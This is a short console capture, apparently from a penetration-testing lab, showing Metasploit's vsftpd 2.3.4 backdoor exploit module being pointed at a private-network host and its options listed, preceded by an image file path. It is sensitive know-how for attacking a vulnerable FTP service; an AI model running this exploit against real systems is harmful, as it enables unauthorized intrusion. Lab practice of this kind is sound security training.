 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.17.133
RHOSTS => 192.168.17.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.17.133   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >